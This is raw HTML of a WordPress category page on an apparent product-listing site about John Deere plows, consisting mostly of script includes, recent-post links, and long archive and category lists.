

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://johndeereplow.net/category/ditch/
body_size: 12683
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<title>John Deere Plow &raquo; ditch</title>
	<link rel="stylesheet" type="text/css" href="https://johndeereplow.net/wp-content/themes/default/style.css">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="alternate" type="application/rss+xml" title="John Deere Plow &raquo; Feed" href="https://johndeereplow.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Plow &raquo; Comments Feed" href="https://johndeereplow.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Plow &raquo; ditch Category Feed" href="https://johndeereplow.net/category/ditch/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///johndeereplow.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///johndeereplow.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///johndeereplow.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///johndeereplow.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///johndeereplow.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://johndeereplow.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://johndeereplow.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="John Deere Plow"/>
	<meta property="og:title" content="2003 Ditch Witch Rt90h Vibratory Cable Plow W Backhoe Attach John Deere Diesel"/>
		<meta property="og:description" content="2003 DITCH WITCH RT90H VIBRATORY CABLE PLOW"/>
	
	<meta property="og:url" content="https://johndeereplow.net/2017/09/27/2003-ditch-witch-rt90h-vibratory-cable-plow-w-backhoe-attach-john-deere-diesel/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/jity.js"></script>
<script type="text/javascript" src="/hibi.js"></script>
</head>
<body class="archive category category-ditch category-515">
	<div id="wrapper">
	<header>
		<h1><a href="https://johndeereplow.net">John Deere Plow</a></h1>
		<p id="tagline"></p>
					<nav id="main-nav" class="left">
				<div class="menu"><ul><li class="page_item page-item-6"><a href="https://johndeereplow.net/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://johndeereplow.net/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://johndeereplow.net/terms-of-use/">Terms of Use</a></li></ul></div>
			</nav>
		</nav>
	</header>	<nav id="sidebar">
	<section class="widget"><form role="search" method="get" class="search-form" action="https://johndeereplow.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>		<section class="widget">		<h1>Recent Posts</h1>		<ul>
					<li>
				<a href="https://johndeereplow.net/2026/01/28/kfi-pro-series-snow-plow-straight-blade-for-2012-2013-john-deere-gator-xuv-ys-2/">KFI Pro-Series Snow Plow Straight Blade for 2012-2013 John Deere Gator XUV ys</a>
						</li>
					<li>
				<a href="https://johndeereplow.net/2026/01/28/66-snow-plow-kit-combo-bladepush-tubemount-john-deere-xuv-550-560-590-s/">66 Snow Plow Kit Combo Blade/Push Tube/Mount John Deere XUV 550 560 590 &#038; S</a>
						</li>
					<li>
				<a href="https://johndeereplow.net/2026/01/27/kfi-plow-mount-for-2011-2017-john-deere-gator-xuv-825i-4x4-plow-kfi-plow-ip/">KFI Plow Mount for 2011-2017 John Deere Gator XUV 825i 4&#215;4 Plow KFI Plow ip</a>
						</li>
					<li>
				<a href="https://johndeereplow.net/2026/01/27/open-trail-plow-mount-john-deere-plow-mount/">Open Trail Plow Mount John Deere Plow Mount</a>
						</li>
					<li>
				<a href="https://johndeereplow.net/2026/01/26/kfi-plow-kit-for-john-deere-gator-xuv-590i-4x4-2016-2017-with-60-steel-blade/">KFI Plow Kit For John Deere Gator XUV 590i 4X4 2016-2017 With 60 Steel Blade</a>
						</li>
				</ul>
		</section><section class="widget"><h1>Archives</h1>		<ul>
	<li><a href='https://johndeereplow.net/2026/01/'>January 2026</a></li>
	<li><a href='https://johndeereplow.net/2025/12/'>December 2025</a></li>
	<li><a href='https://johndeereplow.net/2025/11/'>November 2025</a></li>
	<li><a href='https://johndeereplow.net/2025/10/'>October 2025</a></li>
	<li><a href='https://johndeereplow.net/2025/09/'>September 2025</a></li>
	<li><a href='https://johndeereplow.net/2025/08/'>August 2025</a></li>
	<li><a href='https://johndeereplow.net/2025/07/'>July 2025</a></li>
	<li><a href='https://johndeereplow.net/2025/06/'>June 2025</a></li>
	<li><a href='https://johndeereplow.net/2025/05/'>May 2025</a></li>
	<li><a href='https://johndeereplow.net/2025/04/'>April 2025</a></li>
	<li><a href='https://johndeereplow.net/2025/03/'>March 2025</a></li>
	<li><a href='https://johndeereplow.net/2025/02/'>February 2025</a></li>
	<li><a href='https://johndeereplow.net/2025/01/'>January 2025</a></li>
	<li><a href='https://johndeereplow.net/2024/12/'>December 2024</a></li>
	<li><a href='https://johndeereplow.net/2024/11/'>November 2024</a></li>
	<li><a href='https://johndeereplow.net/2024/10/'>October 2024</a></li>
	<li><a href='https://johndeereplow.net/2024/09/'>September 2024</a></li>
	<li><a href='https://johndeereplow.net/2024/08/'>August 2024</a></li>
	<li><a href='https://johndeereplow.net/2024/07/'>July 2024</a></li>
	<li><a href='https://johndeereplow.net/2024/06/'>June 2024</a></li>
	<li><a href='https://johndeereplow.net/2024/05/'>May 2024</a></li>
	<li><a href='https://johndeereplow.net/2024/04/'>April 2024</a></li>
	<li><a href='https://johndeereplow.net/2024/03/'>March 2024</a></li>
	<li><a href='https://johndeereplow.net/2024/02/'>February 2024</a></li>
	<li><a href='https://johndeereplow.net/2024/01/'>January 2024</a></li>
	<li><a href='https://johndeereplow.net/2023/12/'>December 2023</a></li>
	<li><a href='https://johndeereplow.net/2023/11/'>November 2023</a></li>
	<li><a href='https://johndeereplow.net/2023/10/'>October 2023</a></li>
	<li><a href='https://johndeereplow.net/2023/09/'>September 2023</a></li>
	<li><a href='https://johndeereplow.net/2023/08/'>August 2023</a></li>
	<li><a href='https://johndeereplow.net/2023/07/'>July 2023</a></li>
	<li><a href='https://johndeereplow.net/2023/06/'>June 2023</a></li>
	<li><a href='https://johndeereplow.net/2023/05/'>May 2023</a></li>
	<li><a href='https://johndeereplow.net/2023/04/'>April 2023</a></li>
	<li><a href='https://johndeereplow.net/2023/03/'>March 2023</a></li>
	<li><a href='https://johndeereplow.net/2023/02/'>February 2023</a></li>
	<li><a href='https://johndeereplow.net/2023/01/'>January 2023</a></li>
	<li><a href='https://johndeereplow.net/2022/12/'>December 2022</a></li>
	<li><a href='https://johndeereplow.net/2022/11/'>November 2022</a></li>
	<li><a href='https://johndeereplow.net/2022/10/'>October 2022</a></li>
	<li><a href='https://johndeereplow.net/2022/09/'>September 2022</a></li>
	<li><a href='https://johndeereplow.net/2022/08/'>August 2022</a></li>
	<li><a href='https://johndeereplow.net/2022/07/'>July 2022</a></li>
	<li><a href='https://johndeereplow.net/2022/06/'>June 2022</a></li>
	<li><a href='https://johndeereplow.net/2022/05/'>May 2022</a></li>
	<li><a href='https://johndeereplow.net/2022/04/'>April 2022</a></li>
	<li><a href='https://johndeereplow.net/2022/03/'>March 2022</a></li>
	<li><a href='https://johndeereplow.net/2022/02/'>February 2022</a></li>
	<li><a href='https://johndeereplow.net/2022/01/'>January 2022</a></li>
	<li><a href='https://johndeereplow.net/2021/12/'>December 2021</a></li>
	<li><a href='https://johndeereplow.net/2021/11/'>November 2021</a></li>
	<li><a href='https://johndeereplow.net/2021/10/'>October 2021</a></li>
	<li><a href='https://johndeereplow.net/2021/09/'>September 2021</a></li>
	<li><a href='https://johndeereplow.net/2021/08/'>August 2021</a></li>
	<li><a href='https://johndeereplow.net/2021/07/'>July 2021</a></li>
	<li><a href='https://johndeereplow.net/2021/06/'>June 2021</a></li>
	<li><a href='https://johndeereplow.net/2021/05/'>May 2021</a></li>
	<li><a href='https://johndeereplow.net/2021/04/'>April 2021</a></li>
	<li><a href='https://johndeereplow.net/2021/03/'>March 2021</a></li>
	<li><a href='https://johndeereplow.net/2021/02/'>February 2021</a></li>
	<li><a href='https://johndeereplow.net/2021/01/'>January 2021</a></li>
	<li><a href='https://johndeereplow.net/2020/12/'>December 2020</a></li>
	<li><a href='https://johndeereplow.net/2020/11/'>November 2020</a></li>
	<li><a href='https://johndeereplow.net/2020/10/'>October 2020</a></li>
	<li><a href='https://johndeereplow.net/2020/09/'>September 2020</a></li>
	<li><a href='https://johndeereplow.net/2020/08/'>August 2020</a></li>
	<li><a href='https://johndeereplow.net/2020/07/'>July 2020</a></li>
	<li><a href='https://johndeereplow.net/2020/06/'>June 2020</a></li>
	<li><a href='https://johndeereplow.net/2020/05/'>May 2020</a></li>
	<li><a href='https://johndeereplow.net/2020/04/'>April 2020</a></li>
	<li><a href='https://johndeereplow.net/2020/03/'>March 2020</a></li>
	<li><a href='https://johndeereplow.net/2020/02/'>February 2020</a></li>
	<li><a href='https://johndeereplow.net/2020/01/'>January 2020</a></li>
	<li><a href='https://johndeereplow.net/2019/12/'>December 2019</a></li>
	<li><a href='https://johndeereplow.net/2019/11/'>November 2019</a></li>
	<li><a href='https://johndeereplow.net/2019/10/'>October 2019</a></li>
	<li><a href='https://johndeereplow.net/2019/09/'>September 2019</a></li>
	<li><a href='https://johndeereplow.net/2019/08/'>August 2019</a></li>
	<li><a href='https://johndeereplow.net/2019/07/'>July 2019</a></li>
	<li><a href='https://johndeereplow.net/2019/06/'>June 2019</a></li>
	<li><a href='https://johndeereplow.net/2019/05/'>May 2019</a></li>
	<li><a href='https://johndeereplow.net/2019/04/'>April 2019</a></li>
	<li><a href='https://johndeereplow.net/2019/03/'>March 2019</a></li>
	<li><a href='https://johndeereplow.net/2019/02/'>February 2019</a></li>
	<li><a href='https://johndeereplow.net/2019/01/'>January 2019</a></li>
	<li><a href='https://johndeereplow.net/2018/12/'>December 2018</a></li>
	<li><a href='https://johndeereplow.net/2018/11/'>November 2018</a></li>
	<li><a href='https://johndeereplow.net/2018/10/'>October 2018</a></li>
	<li><a href='https://johndeereplow.net/2018/09/'>September 2018</a></li>
	<li><a href='https://johndeereplow.net/2018/08/'>August 2018</a></li>
	<li><a href='https://johndeereplow.net/2018/07/'>July 2018</a></li>
	<li><a href='https://johndeereplow.net/2018/06/'>June 2018</a></li>
	<li><a href='https://johndeereplow.net/2018/05/'>May 2018</a></li>
	<li><a href='https://johndeereplow.net/2018/04/'>April 2018</a></li>
	<li><a href='https://johndeereplow.net/2018/03/'>March 2018</a></li>
	<li><a href='https://johndeereplow.net/2018/02/'>February 2018</a></li>
	<li><a href='https://johndeereplow.net/2018/01/'>January 2018</a></li>
	<li><a href='https://johndeereplow.net/2017/12/'>December 2017</a></li>
	<li><a href='https://johndeereplow.net/2017/11/'>November 2017</a></li>
	<li><a href='https://johndeereplow.net/2017/10/'>October 2017</a></li>
	<li><a href='https://johndeereplow.net/2017/09/'>September 2017</a></li>
	<li><a href='https://johndeereplow.net/2017/08/'>August 2017</a></li>
	<li><a href='https://johndeereplow.net/2017/07/'>July 2017</a></li>
	<li><a href='https://johndeereplow.net/2017/06/'>June 2017</a></li>
	<li><a href='https://johndeereplow.net/2017/05/'>May 2017</a></li>
		</ul>
</section><section class="widget"><h1>Department</h1>		<ul>
	<li class="cat-item cat-item-4005"><a href="https://johndeereplow.net/category/04-15/" >04-15</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://johndeereplow.net/category/10-0081/" >10-0081</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://johndeereplow.net/category/10-0170/" >10-0170</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://johndeereplow.net/category/10-0260/" >10-0260</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://johndeereplow.net/category/105/" >105&#039;</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://johndeereplow.net/category/116th/" >116th</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://johndeereplow.net/category/12-16/" >12-16</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://johndeereplow.net/category/1200a/" >1200a</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://johndeereplow.net/category/13-18/" >13-18</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://johndeereplow.net/category/132nd/" >132nd</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://johndeereplow.net/category/1400-0109/" >1400-0109</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://johndeereplow.net/category/1400-0523/" >1400-0523</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://johndeereplow.net/category/1401-1213/" >1401-1213</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://johndeereplow.net/category/1404-1067/" >1404-1067</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://johndeereplow.net/category/1404-3150/" >1404-3150</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://johndeereplow.net/category/1404-3151/" >1404-3151</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://johndeereplow.net/category/1406-7002/" >1406-7002</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://johndeereplow.net/category/1409-3021/" >1409-3021</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://johndeereplow.net/category/1409-5000/" >1409-5000</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://johndeereplow.net/category/1411-5002/" >1411-5002</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://johndeereplow.net/category/1411-5003/" >1411-5003</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://johndeereplow.net/category/1411-5006/" >1411-5006</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://johndeereplow.net/category/1412-0006/" >1412-0006</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://johndeereplow.net/category/1412-0010/" >1412-0010</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://johndeereplow.net/category/1412-6002/" >1412-6002</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://johndeereplow.net/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://johndeereplow.net/category/1840s/" >1840s</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://johndeereplow.net/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://johndeereplow.net/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://johndeereplow.net/category/1898/" >1898-</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://johndeereplow.net/category/190010s/" >190010s</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://johndeereplow.net/category/1910s/" >1910&#039;s</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://johndeereplow.net/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://johndeereplow.net/category/1928-1948/" >1928-1948</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://johndeereplow.net/category/1930s40s/" >1930s40s</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://johndeereplow.net/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://johndeereplow.net/category/1940s-50s/" >1940s-50s</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://johndeereplow.net/category/1944-45/" >1944-45</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://johndeereplow.net/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://johndeereplow.net/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://johndeereplow.net/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://johndeereplow.net/category/1971-1974/" >1971-1974</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://johndeereplow.net/category/2-116/" >2-116</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://johndeereplow.net/category/2012-2013/" >2012-2013</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://johndeereplow.net/category/2012-2025/" >2012-2025</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://johndeereplow.net/category/2013-2022/" >2013-2022</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://johndeereplow.net/category/4-16/" >4-16</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://johndeereplow.net/category/430-20001/" >430-20001</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://johndeereplow.net/category/430-20023/" >430-20023</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://johndeereplow.net/category/430-22003/" >430-22003</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://johndeereplow.net/category/45/" >45&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://johndeereplow.net/category/46front/" >46front</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://johndeereplow.net/category/480-jd-79/" >480-jd-79</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://johndeereplow.net/category/500-21/" >500-21</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://johndeereplow.net/category/500hp/" >500hp</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://johndeereplow.net/category/54in/" >54in</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://johndeereplow.net/category/550-16/" >550-16</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://johndeereplow.net/category/55in/" >55in</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://johndeereplow.net/category/6-way/" >6-way</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://johndeereplow.net/category/600-16/" >600-16</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://johndeereplow.net/category/6000lb/" >6000lb</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://johndeereplow.net/category/60ft/" >60ft</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://johndeereplow.net/category/79110-1/" >79110-1</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://johndeereplow.net/category/8190a/" >8190a</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://johndeereplow.net/category/8370r/" >8370r</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://johndeereplow.net/category/84in/" >84in</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://johndeereplow.net/category/a10227/" >a10227</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://johndeereplow.net/category/a20616/" >a20616</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://johndeereplow.net/category/a51508/" >a51508</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://johndeereplow.net/category/aa33156/" >aa33156</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://johndeereplow.net/category/aaiwa/" >aaiwa</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://johndeereplow.net/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://johndeereplow.net/category/addressing/" >addressing</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://johndeereplow.net/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://johndeereplow.net/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://johndeereplow.net/category/advance/" >advance</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://johndeereplow.net/category/afraid/" >afraid</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://johndeereplow.net/category/agricultural/" >agricultural</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://johndeereplow.net/category/agrifab/" >agrifab</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://johndeereplow.net/category/agrotk/" >agrotk</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://johndeereplow.net/category/aitchison/" >aitchison</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://johndeereplow.net/category/all-terrain/" >all-terrain</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://johndeereplow.net/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://johndeereplow.net/category/allis-chalmer/" >allis-chalmer</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://johndeereplow.net/category/allsorts/" >allsorts</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://johndeereplow.net/category/am31362/" >am31362</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://johndeereplow.net/category/am38891/" >am38891</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://johndeereplow.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://johndeereplow.net/category/an241672/" >an241672</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://johndeereplow.net/category/andantique/" >andantique</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://johndeereplow.net/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://johndeereplow.net/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://johndeereplow.net/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://johndeereplow.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://johndeereplow.net/category/ar400/" >ar400</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://johndeereplow.net/category/arado/" >arado</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://johndeereplow.net/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://johndeereplow.net/category/artillian/" >artillian</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://johndeereplow.net/category/athearn/" >athearn</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://johndeereplow.net/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://johndeereplow.net/category/atvutv/" >atvutv</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://johndeereplow.net/category/aultman/" >aultman</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://johndeereplow.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://johndeereplow.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://johndeereplow.net/category/backhoe/" >backhoe</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://johndeereplow.net/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://johndeereplow.net/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://johndeereplow.net/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://johndeereplow.net/category/benefits/" >benefits</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://johndeereplow.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://johndeereplow.net/category/bg10190/" >bg10190</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://johndeereplow.net/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://johndeereplow.net/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://johndeereplow.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://johndeereplow.net/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://johndeereplow.net/category/blippi/" >blippi</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://johndeereplow.net/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://johndeereplow.net/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://johndeereplow.net/category/bm21401/" >bm21401</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://johndeereplow.net/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://johndeereplow.net/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://johndeereplow.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://johndeereplow.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://johndeereplow.net/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://johndeereplow.net/category/breyer/" >breyer</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://johndeereplow.net/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://johndeereplow.net/category/brinley/" >brinley</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://johndeereplow.net/category/brinly/" >brinly</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://johndeereplow.net/category/brinly-hardy/" >brinly-hardy</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://johndeereplow.net/category/britains/" >britains</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://johndeereplow.net/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://johndeereplow.net/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://johndeereplow.net/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://johndeereplow.net/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://johndeereplow.net/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://johndeereplow.net/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://johndeereplow.net/category/burrell/" >burrell</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://johndeereplow.net/category/c215ads/" >c215ads</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://johndeereplow.net/category/cadet/" >cadet</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://johndeereplow.net/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://johndeereplow.net/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://johndeereplow.net/category/case-ih/" >case-ih</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://johndeereplow.net/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://johndeereplow.net/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://johndeereplow.net/category/cfmoto/" >cfmoto</a>
</li>
